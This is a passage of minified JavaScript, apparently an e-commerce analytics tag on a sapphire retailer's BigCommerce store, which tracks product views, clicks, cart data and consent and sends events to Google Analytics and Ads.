c){e=c[g][0];e.callback({infos:c[g],list:e.list})}},1)};T.dS=0;T.dR=[];T.dL=function(a){a.visibleTime=0;if(!T.L(a.minVisibleTime))a.minVisibleTime=2e3;var b,c=new IntersectionObserver(function(e){T.e(e,function(f){if(f.isIntersecting){a.lastVisible=new Date;a.trigger='visible';b=T.bc(function(){c.disconnect();T.dR.push(a);if(T.dS)return;T.dS=T.bc(function(){T.dS=0;if(T.br(T.dR)){T.dQ(T.dR);T.dR=[];}},1e3,'Visible Ticking')},a.minVisibleTime-a.visibleTime,'On First Visible')}else{if(b)T.dP(b);if(a.lastVisible){a.visibleTime+=new Date-a.lastVisible;a.lastVisible=0}}})},{threshold:[0.5]});c.observe(a.e)};T.dN=[];T.dO=0;T.dM=function(a){T.dN.push(a)};T.cB=function(){T.t('SB18',function(){var b,c,e=0,f=1,g=function(a){if(a.seen)return false;if(a.e&&a.e.getBoundingClientRect){try{b=a.e.getBoundingClientRect()}catch(h){}if(b){return b.top>-b.height/2&&b.left>-b.width/2&&b.bottom-b.height/2<=(w.innerHeight||d.documentElement.clientHeight)&&b.right-b.width/2<=(w.innerWidth||d.documentElement.clientWidth)}}return a.percent<T.dO},i=function(j,k){if(!k&&c)return;T.dP(c);c=T.bc(function(){c=0;T.t('SB18a',function(){l()},1)},j,'Scroll Tick '+k)} ,l=function(){var m=[],n=1,o,p,q,r=d.body,s=d.documentElement;q=w.pageYOffset,p=w.innerHeight;if(r&&r.scrollHeight){if(f==1)f=r.scrollHeight;if(s.clientHeight)n=s.clientHeight;if(q&&p)n=q+p;}o=n/f;if(o>T.dO){T.dO=o;e=n;T.t('SB18b',function(){T.e(T.dN,function(a){a.trigger='scroll '+o;if(g(a)&&T.br(m)<=5)m.push(a)});if(T.br(m)){T.dQ(m);i(6e3,1)}},1);}};T.bJ(d,'scroll',function(){i(1e3,0);});T.N('load',function(){l()})},1);};T.dG=function(a){if(a.e&&('IntersectionObserver' in window)){T.dL(a)}else{T.dM(a)}};T.dK=function(a,b,c,e){if(!w._bcCsrfProtectionPatched&&e<10){T.bc(function(){T.dK(a,b,c,e+1)},100,'XMLHttpRequest Wait '+e)}else{var f=new XMLHttpRequest();e=e||1;f.onreadystatechange=function(){if(this.readyState==4){if(this.status!=200){if(e<12){T.bc(function(){T.dK(a,b,c,e+1)},1e3,'XMLHttpRequest Retry '+e)}else{T.a('SB36','Request Failed after '+e+' attempts : '+a+' '+this.status,1,f);b(0,this.status)}}else{b(1,f.responseText?T.cl(f.responseText):'-missing-')}}};f.open(c?'POST':'GET',a,true);f.withCredentials=true;f.setRequestHeader('Content-type','application/json');if(c){f.setRequestHeader('Authorization','Bearer '+T.cI);f.send(T.bd({query:c}))}else{f.send()}}};T.dJ=function(a,b,c,e){if(T.aE(w.location.href,'googleusercontent.com')){c(0,'googleusercontent.com')}else{e=e||1;b=b||{};if(!w._bcCsrfProtectionPatched&&e<10){T.bc(function(){T.dJ(a,b,c,e+1)},100,'Fetch Wait '+e)}else{w.fetch(a,b).then(function(f){if(f.ok){f.text().then(function(g){var h;try{h=T.cl(g)}catch(i){throw 'JSON parse error '+i+' '+a}try{c(h?1:0,h||'-empty-')}catch(i){throw 'onComplete error '+i+' '+a}})}else{if(e<12){T.bc(function(){T.dJ(a,b,c,e+1)},1e3*e,'Fetch '+e)}else{T.a('SB30','Fetch '+e+' Last Fail '+a+' '+f.status,1,f);try{c(0,f.status)}catch(i){T.a('SB30b','Fetch '+a+' onComplete '+(j.message||j),1,j)}}}}).catch(function(j){if(!j.message||!j.message.match(/^(cancel|annul|brochen|NetworkError when|Failed to fetch|취소됨)/)){if(e<12){T.bc(function(){T.dJ(a,b,c,e+1)},1e3,'Fetch Error '+e+1)}else{T.a('SB29','Fetch '+e+' Last Error '+a+' '+(j.message||j),1,j);c(0,j.message||j)}}else c(-1,j.message||j)})}}};T.dt=function(a,b){var c='/graphql';if(w.fetch){T.dJ(c,{method:'POST',credentials:'same-origin',headers:{'Content-Type':'application/json',Authorization:'Bearer '+T.cI},body:T.bd({query:a})},b)}else{T.dK(c,b,a)}};T.bS=function(a,b){if(w.fetch){T.dJ(a,{credentials:'include'},b)}else{T.dK(a,b)}};T.bF=function(){T.o(T.dI,function(a){T.bD(T.bE(a.elements))})};T.bD=function(a){T.e(a,function(b){if(!b.e)b.e=d.querySelector("["+T.bB+"='promotion']["+T.bC+"='"+b.id+"']");var c=b.location=='top'?0.1:0.9;if(b.e){if(T.bG(b.e,'registered')){T.dG({se: T.dE,id:'',e:b.e,promotion:b,percent:c,callback:T.dH});T.bJ(b.e,'click',function(){T.bx(T.av,b)})}}else{T.dG({se: T.dE,id:'',e:b.e,promotion:b,percent:c,callback:T.dH})}})};T.av='PromotionClicked';T.dC=0;T.bu=function(a,b){T.dC++;T.e(a.items,function(c,e){if(!b||T.dk(b,c)){c.e=c.e||T.dD(c.productId,a.listName);var f={se: T.dE,id:T.dC,e:c.e,product:c,list:a};if(c.e){if(T.bG(c.e,'registered')){f.callback=T.dF;f.percent=e/T.br(a.items);T.dG(f);T.bJ(c.e,'click',function(){if(!f.seen)T.dF({infos:[f],list:a});T.bx(T.X,f);})}}else{f.callback=T.dF;f.percent=e/T.br(a.items);T.dG(f);}}})};T.X='ProductClicked';T.bE=function(a){var b,c,e,f,g=[];if(!a)a=T.bA("["+T.bB+"='promotion']["+T.bC+"]");T.e(a,function(h){b=T.bH(h,T.bC);c=T.bH(h,'data-name');e=T.bH(h,'data-position');f={e:h};if(b)f.id=parseInt(b,10);if(c)f.name=c;if(e)f.location=e;g.push(f)});return g};T.bz=function(a){var b,c,e=[],f=T.dz(e,a);if(T.br(e)){T.bt({reason:'List',items:e},function(g){T.e(g.items,function(h){if(h.categories)if(T.e(h.categories,function(i){if(i.id=='26'){T.cC=i.path;return 1}}))return});for(b in f){c=f[b];if(T.cC)c.category=T.cC;T.bu(c,g.items)}})}};T.dy=[];T.dz=function(a,b){var c,e,f,g,h,i={},j,k,l,m,n,o,p=['{','blogid','pageid','categoryid','ssib'],q='data-tagrocket-searchprovider';T.e(b,function(r){j=T.dA(r)||'Page: '+T.cD;c=j.split(':')[0].trim();m=j;if(T.aE(m,':'))m=m.split(':')[1].trim();i[j]=i[j]||{id:T.bv(j),type:c,listName:j,name:m,items:[]};n=T.dy[j]||0;f=T.bH(r,T.bC);e=T.bH(r,'data-product-price');l=T.bH(r,'data-product-category');g=T.bH(r,'data-name');h=T.bH(r,'data-product-brand');o=T.bH(r,'data-position');k={e:r,index:n};if(f)k.productId=parseInt(f,10);if(isNaN(k.productId)){if(!T.dB&&f&&p.some&&p.some(function(m){f.indexOf(m)!=0})){T.dB=1;T.a('SB43','Page contains invalid '+T.bC+' value: '+f,1,r)}}else{T.bG(r,'found');if(T.aJ(e))k.price=parseFloat(e);if(l)k.category={path:l,breadcrumbs:[l]};if(T.bI(r,q))k.searchprovider=T.bH(r,q);if(T.j)k.currency=T.j;if(!isNaN(o))k.index=parseInt(o,10)-1;T.dy[j]=n+1;a.push(k);i[j].items.push(k)}});return i};T.ci=function(a){var b='(unknown)';if(a&&a.nodeName){b=T.as(a.nodeName);if(b=='body')return 'html>body';if(b=='head')return 'html>head';if(a.id)return b+'#'+a.id;if(a.className&&T.br(a.className))b+='.'+a.className.split(/[ ,]+/).join('.');if(a.parentElement)b=T.ci(a.parentElement)+'>'+b;return b}};T.r=function(a,b){if(isNaN(a))return a;if(!b)b=0;var c=Math.pow(10,b),e=Number.EPSILON||2.220446049250313e-16;return Math.round((a+e)*c)/c};T.dx='GetValue';T.getProductId=function(a,b,c,e,f){if(c.type=='giftCertificate')return c.type;var g=(c.isVariant&&f?f:e);if(g.length<1)return;return T.F(T.F(T.F(T.F(T.F(T.F(T.F(T.F(T.F(T.F(T.F((T.e(g.split('||'),function(h){if((!T.aE(h,'[[psku]]')||c.productSku)&&(!T.aE(h,'[[pmpn]]')||c.productMpn)&&(!T.aE(h,'[[pupc]]')||c.productUpc)&&(!T.aE(h,'[[pgtin]]')||c.productGtin)&&(!T.aE(h,'[[vname]]')||c.variantName)&&(!T.aE(h,'[[vid]]')||c.variantId)&&(!T.aE(h,'[[vsku]]')||c.variantSku)&&(!T.aE(h,'[[vmpn]]')||c.variantMpn)&&(!T.aE(h,'[[vupc]]')||c.variantUpc)&&(!T.aE(h,'[[vgtin]]')||c.variantGtin))return h})||'[[pid]]'),/\[\[pid\]\]/ig,c.productId),/\[\[pmpn\]\]/ig,c.productMpn),/\[\[pupc\]\]/ig,c.productUpc),/\[\[pgtin\]\]/ig,c.productGtin),/\[\[psku\]\]/ig,c.productSku),/\[\[vname\]\]/ig,c.variantName),/\[\[vid\]\]/ig,c.variantId),/\[\[vsku\]\]/ig,c.variantSku),/\[\[vmpn\]\]/ig,c.variantMpn),/\[\[vupc\]\]/ig,c.variantUpc),/\[\[vgtin\]\]/ig,c.variantGtin)};T.bZ=function(a){T.b.updated=!0;try{var b=a.billingAddress;T.p(b,'phone',T.cL(b.phone,b.countryCode));T.p(T.b,'email',T.as(b.email));T.p(T.b,'phone',b.phone);T.p(T.b,'first_name',b.firstName);T.p(T.b,'last_name',b.lastName);T.p(T.b,'street',b.address1);T.p(T.b,'city',b.city);T.p(T.b,'state',b.stateOrProvince);T.p(T.b,'postal_code',b.postalCode);T.p(T.b,'country_code',b.countryCode);if(b.address2)T.b.street=(T.b.street?T.b.street+', ':'')+b.address2;}catch(c){T.a('SB56','Failed to update user data',1,c);}T.bx(T.bh,T.b);};T.bh='UserDataUpdated';T.du=function(a,b){if(a.variants.edges){return T.e(a.variants.edges,function(c){if(c.node.entityId==b)return c.node})}};T.dv=function(a){var b='',c;T.e(a.options.edges,function(e,f){c=e.node;if(f)b+=', ';b+=c.displayName+':';T.e(c.values.edges,function(g){b+=' '+g.node.label})});return b};T.dr='ProductDataGathered';T.ds='CartDataGathered';T.bt=function(a,b){T.t('SB26c',function(){var c=a.cart,e,f,g,h,i=[],j=[],k=T.cJ('showHidden')=='true',l=function(i){a.requests++;var m=i.slice(0,25),n=j.filter(function(o){return T.dk(m,o.p)&&!T.dk(n,o.v)}).map(function(o){return o.v});f='query Products{site{';if(h){f+='id:product(entityId:'+e[0].productId+'){entityId sku mpn upc gtin} product(sku:'+T.bd(h)+'){'}else{f+='products(first:25 entityIds:'+T.bd(m)+'){edges{node{'}f+='entityId sku name path defaultImage {url (width: 1000)}mpn upc gtin brand {name} categories{edges{node{name entityId breadcrumbs(depth:10 first:50){edges{node{name}}}}}}';if(c&&T.br(n)){if(T.br(n)>250)T.a('SB26','Can only get 250 variants. There are '+T.br(n),1,n);f+='variants(first:250 entityIds:'+T.bd(n.slice(0,250))+'){edges{node{entityId mpn upc gtin options(first:50){edges{node{displayName values(first:50){edges{node{label}}}}}}}}}';}f+='twoVariants:variants(first:2){edges{node{entityId sku}}}';if(!h)f+='}}';f+='}}}';T.dt(f,function(p,q){T.t('SB32',function(){if(p>0){if(q.errors&&T.br(q.errors))throw 'graphql '+q.errors[0].message;T.e(e,function(o){var r,s,t,u,v,x,y,z,aa,ab,ac,ad;if(h){x=T.bk(q,'data.site.product');y=T.bk(q,'data.site.id.sku');z=T.bk(q,'data.site.id.mpn');aa=T.bk(q,'data.site.id.upc');ab=T.bk(q,'data.site.id.gtin');delete o.productSku}else{ac=T.bk(q,'data.site.products.edges');if(!ac)T.a('SB32x',T.bd(q),1,q);x=T.e(ac,function(ae){if(!ae||!ae.node)T.a('SB32z',T.bd(q),1,q);if(ae&&ae.node&&ae.node.entityId==o.productId)return ae.node});if(x)y=x.sku}if(x){o.completed=!0;var af,ag=[],ah=o.sku,ai=x.name,aj=x.path,ak=x.defaultImage,al=x.mpn,am=x.upc,an=x.gtin,ao=x.brand,ap=o.variantId;ah=ah||h;if(y)o.productSku=y;if(ah&&y!=ah)o.variantSku=ah;if(ai)o.name=ai;if(ak){o.defaultImage=ak;if(ak.url)ak.data=T.F(ak.url,'/1000w/','/{:size}/')};if(aj)o.url=T.cF+aj;if(h){if(z)o.productMpn=z;else delete o.productMpn;if(aa)o.productUpc=aa;else delete o.productUpc;if(ab)o.productGtin=ab;else delete o.productGtin;if(al&&z!=al)o.variantMpn=al;if(am&&aa!=am)o.variantUpc=am;if(an&&ab!=an)o.variantGtin=an;}else{if(al)o.productMpn=al;if(am)o.productUpc=am;if(an)o.productGtin=an;}if(ao&&ao.name)o.brand=ao.name;if(ap&&c){ad=T.du(x,ap);if(ad){if(ad.options)o.variantName=T.dv(ad);if(ad.mpn)o.variantMpn=ad.mpn;if(ad.upc)o.variantUpc=ad.upc;if(ad.gtin)o.variantGtin=ad.gtin}else{T.a('SB27','Failed to get extra variant information for variant: '+ap,1,x);o.variantName='(id='+ap+')'}};o.isVariant=(ah&&(!y||y!=ah))==!0;v=T.bk(x,'twoVariants.edges');if(T.br(v)>0){af=v[0].node;if(!o.isVariant)o.hasVariants=T.br(v)>1||!(o.productSku==af.sku||af.sku=='');if(T.br(v)<2&&!o.variantId)o.variantId=af.entityId};o.categories=ag;t=T.bk(x,'categories.edges');T.e(t,function(aq){if(!aq||!aq.node){T.a('SB32c',T.bd(t),1,t)}else{s={id:aq.node.entityId,name:aq.node.name,breadcrumbs:[]};ag.push(s);u=T.bk(aq,'node.breadcrumbs.edges');if(!u){T.a('SB32b',T.bd(t),1,t)}else{T.e(u,function(ar){s.breadcrumbs.push(ar.node.name);});s.path=s.breadcrumbs.join("/");if(!r||r.id>s.id)r=s}}});o.category=r}})}else{if(T.pageType!='orderconfirmation'&&p==0)T.a(a.reason,'Failed to get extra information for '+T.br(m)+',ok='+p+',status='+q,1,m)}if(T.br(i)>25){l(i.slice(25))}else{if(p>0&&!c&&!T.aE(w.location.href,'translate.goog')){var as=[];T.e(e,function(o){if(!o.completed)as.push(o)});if(T.br(as)&&!k){if(g)T.a('SB55d','Could not get extra product data for URL sku '+g,1,{issues:as,items:e});else if(h)T.a('SB55a','Could not get extra product data for sku '+h,1,{issues:as,items:e});else T.a('SB55b',a.reason+' '+a.requests+' Could not get extra product data for '+T.br(as)+' out of '+T.br(e)+' items. '+as[0].productId,1,{issues:as,items:e});T.a('SB55c',T.bd(q),1,q)}}if(a.reason==T.ae&&T.br(e)&&!e[0].variantId&&T.dw)e[0].variantId=T.dw;b(a)}},1)})};if(a.reason==T.ae){g=T.cJ('sku');h=a.items[0].sku||g;}if(c){c.items=[];var at=c.lineItems;if(at)T.e([].concat(at.physicalItems,at.digitalItems,at.giftCertificates),function(au){if(c.currency&&c.currency.code)au.currency=c.currency.code;if(!T.aJ(au.price))au.price=au.salePrice;if(!T.aJ(au.price))au.price=au.list_price;if(au.type=='giftCertificate'){au.price=au.amount;au.productId='giftCertificate';au.quantity=1;au.isTaxable=au.taxable;au.completed=!0}if(au&&!au.parentId)c.items.push(au)});else{T.a('SB26b','Missing lineItems '+a.reason+' '+T.bd(a.response||c),1,c);return}}e=a.items||c.items;a.items=e;if(c)c.items=e;T.products=T.products||[];T.products.push(e);var av=0;if(c){if(T.j&&!c.currency)c.currency={code:T.j};var aw,ax=c.baseAmount,ay=c.cartAmount,az=c.coupons;if(ax&&ay)c.totalDiscount=ax-ay;if(az)c.couponCodes=az.map(function(ba){return ba.code}).join(', ')}T.e(e,function(o){var bb=o.discountAmount,bc=o.couponAmount;if(!o.productId&&o.product_id)o.productId=o.product_id;if(!o.variantId&&o.variant_id)o.variantId=o.variant_id;aw=0;if(bb)aw+=bb;if(bc){aw+=bc;if(c&&c.couponCodes)o.couponCodes=c.couponCodes}if(aw){o.totalDiscount=aw;av+=aw}if(o.type!='giftCertificate'&&o.productId&&!T.dk(i,o.productId))i.push(o.productId);if(o.variantId)j.push({p:o.productId,v:o.variantId});});if(c&&c.orderAmount)c.totalDiscount=(c.discountAmount||0)+av;if(!T.br(i)){T.q(function(){b(a)})}else{a.requests=0;l(i);}},1)};T.t('SB33',function(){var a=T.bk(w,'prototype'),b=T.bk(a,'send'),c=T.bk(a,'open'),e=w.fetch;if(!T.xe){if(c){a.open=function(f,g){this.rurl=g;return c.apply(this,arguments)}}if(b&&b.apply){a.send=function(){var h=this;T.bJ(h,'readystatechange',function(){if(h.readyState==4&&(h.status>399||h.status==0)){T.xe(h)}});return b.apply(this,arguments)}}}T.xq=T.xq||[];T.xe=function(i){T.xq.push(i)};if(!T.fe){if(e&&e.apply){w.fetch=function(g){/*This detects fetch errors.Please look up the stack for the real cause of the error*/return e.apply(this,arguments).then(function(j){if(j.status>399)T.fe({type:'status',url:j.url,message:j.status});return j}).catch(function(k){T.fe({type:T.ay,url:g.url||g,message:k.stack||k.message||k});throw k})}}}T.fq=T.fq||[];T.fe=function(l){T.fq.push(l)};},1);T.cy=function(){var a=0,b=0;T.aD='XMLHttpRequestResponseError';T.o(T.aD,function(a){var b=a.responseURL||a.rurl,c=a.status,e='XMLHttpRequest Response '+c,f=e+': '+b;if(b&&T.aE(b,'/g/collect'))T.aF=1;if(b&&(T.aE(b,'/api/storefront/carts/')||T.aE(b,'/customer/current.jwt'))){}else{T.R(T.ay,{description:T.J(f),error_type:'network',error_message:T.J(e),error_filename:T.J(b),fatal:false})}},'GF30',1&&!T.aF);T.xe=function(c){a++;if(T.cE){T.cE.dataset.xhrErrors=a;T.cE.dataset.xhrErrorsInfo=(T.cE.dataset.xhrErrorsInfo||'')+' '+(c.responseURL||c.rurl)+' '+c.status+' '+c.statusText+' '+c.readyState;};if(d.visibilityState!='hidden'&&a<6)T.bx(T.aD,c)};if(T.xq){T.e(T.xq,function(c){T.xe(c)})}T.aG='FetchResponseError';T.o(T.aG,function(a){var b='Fetch Response '+d.visibilityState+' '+a.message;T.R(T.ay,{description:T.J(b+': '+a.url),error_type:'network',error_message:T.J(b),error_filename:T.J(a.url),fatal:false})},'GF34',1);T.fe=function(e){if(T.cE){T.cE.dataset.fetchErrors=b;T.cE.dataset.fetchErrorsInfo=(T.cE.dataset.fetchErrorsInfo||'')+' '+e.url+' '+T.J(e.message,30);};if(!(e.type==T.ay&&d.visibilityState=='hidden')){b++;if(b<6)T.bx(T.aG,e)}};if(T.fq){T.e(T.fq,function(e){T.fe(e)})}};T.cards=[];T.by=function(a){var b=[],c,e;T.e(['data-product-id'],function(f){T.e(T.dX(a,'['+f+']'),function(g){e=g.closest('#ysw-search-results-div .items');if(e){c=g.closest('.card,.item-box')||g;if(T.bG(c,'found')){T.ed(c,T.bC,T.bH(g,f));T.ed(c,T.bB,'list');T.ed(c,'data-tagrocket-searchprovider','SearchMagic');b.push(c)}}});});if(T.br(b))T.cards.push({node:a,cards:b});return b};T.bp=function(){return T.bA("["+T.bB+"]["+T.bC+"],#ysw-search-results-div").length>0};T.bT=function(a){if(!localStorage)return;T.q(function(){var b,c,e,f=T.cl(T.bK('wsa-c')),g=f||{version:'n/a'},h,i,j={};T.cc=0;T.e(a.items,function(k){var l=k.productSku,m=k.variantName,n=k.brand,o=k.sku,p=k.quantity;if(T.cc<3){b='id.'+k.id+'.p'+k.productId;if(k.variantId)b+='.v'+k.variantId;c={productId:k.productId,quantity:p,price:k.price,name:k.name,category:k.category};if(l)c.productSku=l;if(m)c.variantName=m;if(n)c.brand=n;if(o)c.sku=o;e=p;i=g[b];if(i)e-=i.quantity;e&&T.cb(e,k,a);j[b]=c}g[b]=null});j.version='1.0';T.bL('wsa-c',T.bd(j));for(h in g){i=g[h];i&&i.quantity&&T.cb(-i.quantity,i,a)}});};T.bJ(w,'visibilitychange',function(){if(T.br(T.dR)){T.dQ(T.dR);T.dR=[]}});T.cM=[];T.o=function(a,b,c,e){if(!a){T.a('On event missing event text: '+c,'');return};if(!c)c=a;if(T.br(arguments)<4)e=!0;if(!a||(!e&&e!=false)||!c||!b){T.a('OnEvent bad data',a,b,c,e)}T.cM.push({r:new RegExp(a),c:b,s:c,p:e})};T.cN=[];T.on=function(a,b){if(!a)T.a('On event missing eventRegexText');if(!b)T.a('On event missing callback');T.cN.push({r:new RegExp(a),c:b,s:'C'+T.br(T.cN),p:!0})};T.cO=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cP=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cQ=function(f,g,h,b){T.cR(f.filter(function(i){return i.r.test(g)}),function(i){T.t(i.s,i.c,i.p,[h,g])},b,g)};T.cS=function(g,h){T.cO(T.cN,g,h);if(!h.cancelBuiltInEvents)T.cO(T.cM,g,h);return h};T.cT=function(g,h,b){T.cQ(T.cN,g+' custom events',h,function(){if(!h.cancelBuiltInEvents)T.cQ(T.cM,g+' built in events',h,function(){b&&b(h)});else{b&&b(h)}});};T.cU=function(g,h){T.cP(T.cN,g,h);if(!h.cancelBuiltInEvents)T.cP(T.cM,g,h);return h};T.f=function(g,h){h.cancelBuiltInEvents=!1;return T.cS(g,h)};T.bx=function(g,h){T.q(function(){T.f(g,h)})};T.cV=function(g,h,b){h.cancelBuiltInEvents=!1;T.cT(g,h,function(j){b&&b(j)})};T.cW=function(g,h){h.cancelBuiltInEvents=!1;return T.cU(g,h)};T.aK=function(g,h){h.cancel=!1;T.cS(g,h);return !h.cancel};T.cX=function(g,h){h.cancel=!1;T.cU(g,h);return !h.cancel};T.b={};T.userData=T.b;T.userDataUpdated=function(){T.bx(T.bh,T.b)};T.cC='';T.app={a:'3.46.28',v:'1.94.78275',d:'2025/10/13 16:56'};T.j='USD';T.ai='USD';T.cD="Yogo & MT Sapphire Loose Stones";T.cE=d.getElementsByTagName('head')[0];T.bB='data-event-type';T.bC='data-entity-id';T.O='DOMContentLoaded';T.ay='exception';T.instantLoad='';T.dataTagEnabled='false';T.m='page_view';T.h='config';T.E='event';T.pageType='category';T.cF='https://montanasapphires.com';T.cG=false;T.cH="";T.d='allow_enhanced_conversions';T.cI="eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL21vbnRhbmFzYXBwaGlyZXMuY29tIl0sImVhdCI6MTc2Nzg2ODM1OCwiaWF0IjoxNzY3Njk1NTU4LCJpc3MiOiJCQyIsInNpZCI6Njg5NjgxLCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.V1n4j4_C6eHMm-9RY6bkTtymTTFgvR1y5PYAbwRFcSIFAyMPNpEImd5T1KTuHyPzfLS0lpmP_ajqFrQsbwOUNg";T.aY=T.cJ('search_query');if(!T.aY)T.aY=T.cJ('search_query_adv');if(T.aY)T.pageType=T.pageType+'_search';T.M=T.L(d.hidden)?''+d.hidden:'unknown';w.dataLayer=w.dataLayer||[];T.cY=[];T.gq=[];T.gp=[];T.C=function(){if(!T.cZ&&T.da){T.cZ=!0;try{while(T.br(T.cY)){var a=T.cY[0];T.cY.splice(0, 1);gtag.apply(null,a)}while(T.br(T.gq)){var a=T.gq[0];T.gq.splice(0, 1);gtag.apply(null,a)}if(T.db){while(T.br(T.gp)){var a=T.gp[0];T.gp.splice(0, 1);gtag.apply(null,a)}}}finally{T.cZ=!1;}}};T.A=function(b){if(!w.gtag||!w.gtag.tagrocket){w.gtag=function(c,e,f){var a=arguments;if(T.da){var g=f&&f.send_to||[],h=Array.isArray(g)?g:[g],i=["g-7tt56s749n","tagrocket","googleanalyticsfour"];if(c==T.h&&e&&i.includes(e.toLowerCase())&&(f&&f.send_page_view===!1)!=!0){T.db=!0;}if(c==T.E){if(e==T.m){if(h.some(function(j){return i.includes(j.toLowerCase())})){T.db=!0;}}else if(!T.db&&(h.some(function(j){return i.includes(j.toLowerCase())}))){T.gp.push(a);return;}}try{if(TextEncoder){var s=new TextEncoder().encode(T.bd(k)).byteLength;if(s>16e3)T.a('GT5','Gtag Payload Too Large g t s'+s,1,arguments)}}catch(l){}dataLayer.push(a)}else{if(c=='consent')dataLayer.push(a);else T.cY.push(a)}};w.gtag.tagrocket=!0;}};T.A();dataLayer.splice(0).forEach(function(a){gtag.apply(null,a)});T.o(T.aa,function(a){var b=[],c=a.list,e=c.listName,f={items:b},g;T.p(f,'currency',T.j);T.e(a.infos,function(h){g=T.Y(h.product,(h.e?'element':'stencil')+' '+h.trigger+' '+(h.product.searchprovider?h.product.searchprovider:''));if(g)b.push(g)});if(c.category&&c.type!=c.category)e=c.type+': '+c.category;T.R('view_item_list',T.Z(f,e,c.id))},'GF3d',1);T.o(T.aa,function(a){var b='view_item_list',c=[],e=[],f=a.list,g=f.category,h=g||f.name,i={ecomm_prodid:c,ecomm_pagetype:'category',ecomm_category:h,event_category:f.type,event_label:h,items:e};if(T.j)i.currency=T.j;if(T.aY||T.aZ){b='view_search_results';i.event_label=T.aY||T.aZ;i.ecomm_pagetype='searchresults'};T.ba(a.infos.map(function(j){return j.product}),c,e);T.aT(b,i)},'BA7j',1);T.o(T.aa,function(a){T.bb=1;var b=[],c=[],e={ecomm_prodid:b,items:c,ecomm_pagetype:'category'};T.ba(a.infos.map(function(f){return f.product}),b,c);e.ecomm_category=a.list.name;if(a.search){e.ecomm_pagetype='searchresults';e.ecomm_query=a.search};T.aT('',e)},'BA8',1);T.o(T.aa,function(a){var b=[],c=a.list,e,f=c.type,g='ViewCategory';if(c.category)f=c.category;T.e(a.infos,function(h){b.push(T.bj(h.product));});e={content_ids:b,content_type:'product_group',content_category:f,content_name:c.name};if(a.search){e.search_string=a.search;g='Search'}T.bi(g,e,g=='ViewCategory'?'trackCustom':'track')},'FA8',1);T.o(T.at,function(a){T.e(a.infos,function(b){T.au('view_promotion',b.promotion)})},'GF40',1);T.o(T.X,function(a){var b=T.Y(a.product),c={items:[b]};T.p(c,'currency',T.j);if(b)T.R('select_item',T.Z(c,a.list.listName,a.list.id))},'GF3c',1);T.o(T.av,function(a){T.au('select_promotion',a)},'GF41',1);T.o(T.dc,function(a){T.bz(a.elements)});T.dd='consent';T.de='default';T.df='update';T.dg='denied';T.dh='granted';T.D='ConsentChanged';T.u={gtagConsentModeV2:'basic',consentSource:'bc',bcEnabled:T.cG,enabled:T.cG};T.consent=T.u;T.gtmConsent=function(a,b){T.di(b||'gtm',a)};T.t('SB7',function(){var a,b,c=function(a){var e=!0;T.aM=T.dj=T.B=e;T.u.analytics=T.aM;T.u.functional=T.dj;T.u.targetingAdvertising=T.B;};a=T.ap('bc_consent');c(a);T.bP('SB7b',1,function(){b=T.ap('bc_consent');if(a!=b){a=b;c(b);T.f(T.D,T.u)}},500)},1);T.dl='ConsentEstablished';T.N(T.O,function(){T.u.established='bc';T.da=!0;T.cV(T.dl,T.u)});T.q=function(a){if(T.da)a();else T.o(T.dl,a)};T.t('SB18',function(){T.di=function(a,b){var c='[US-OH] external Consent Mode '+a+" command detected while Tag Rocket is set to using the BC Banner. Possibly because BigCommerce's BODL GA4 solution is enabled.",e=T.dm({o:b,c:T.u}),f=T.u.trLast;if(f&&!T.u.errorSent&&(f.ad_storage!=b.ad_storage||f.analytics_storage!=b.analytics_storage||f.functionality_storage!=b.functionality_storage)){T.u.errorSent=!0;if(T.bK('wsa-cme'))T.aQ(c,e);else T.a('SB91',c,1,e);T.bL('wsa-cme','-')}}},1);T.dn=!0;T.do=function(){var a=w.google_tag_data,b=T.de,c=a&&a.ics&&a.ics.entries,e={},f,g;if(c){for(f in c){g=c[f];if(T.L(g.update)){e[f]=g.update?T.dh:T.dg;b=T.df}else if(T.L(g.default))e[f]=g.default?T.dh:T.dg}if(!T.dp(e)){a=T.u.googleTagData;if(!a||T.bd(e)!=T.bd(a)||(b==T.df&&T.dn)){T.dn=!1;T.u.googleTagData=T.dm(e);T.di('google_tag_data_'+b,e)}}}};T.bP('SB81',0,T.do,500);T.q(function(){T.A('WhenConsentEstablished');T.C()});T.t('SB15',function(){var a,b=w.dataLayer,c=b.push,e=function(f,g){if(f.length>2&&f[0]==T.dd)T.di('dl_'+f[1]+'_'+g,f[2])};for(a=0;a<b.length;a++){e(b[a],'before')};b.push=function(){var h=[].slice.call(arguments,0);T.A('dataLayer.push');c.apply(b,h);h.forEach(function(i){e(i,'push')});T.C()};},1);T.init=function(){T.cK('The Tag Rocket API needs to be enabled to use it. Global Tag Values > Settings.')};T.N(T.O,function(){if(T.i)T.e(T.i,function(){T.init()});});T.z=[];T.g=function(){T.A('GtagAdvertisingConsent');if(T.B)gtag.apply(null,arguments);else T.z.push(arguments);T.C()};T.o(T.D,function(){T.A('GtagAdvertisingConsent ConsentChanged');if(T.B){T.e(T.z,function(a){gtag.apply(null,a)});T.z=[];T.C()}});T.k=function(b,c,e){if(!c.send_to)c.send_to="AW-1061102173";c['developer_id.dODEzZj']=true;T.q(function(){T.t('GA91',function(){var f=''+d.location;if(e)gtag('set','page_location',e);T.g(T.E,b,c);if(e)gtag('set','page_location',f)},1)})};T.aL=[];T.P=function(a,b){T.A('GtagAnalyticsConsent');if(T.aM){gtag.apply(null,arguments);}else T.aL.push(arguments);T.C()};T.o(T.D,function(){T.A('GtagAnalyticsConsent ConsentChanged');if(T.aM){T.e(T.aL,function(c){gtag.apply(null,c);});T.aL=[];T.C()}});T.aN=0;T.aO=0;T.aC=Date.now();T.R=function(e,f){try{if(e==T.ay){T.aO++;if(T.aO>15)return};f=T.Q({},T.G,f);f.send_to="G-7TT56S749N";T.aN++;f['developer_id.dODEzZj']=true;if(!gtag)T.a('GF43',e+': No gtag',1,f);T.q(function(){T.t('GF91',function(){T.P(T.E,e,f)},1)});}catch(g){T.a('GF42',e+': '+g,1,g);throw 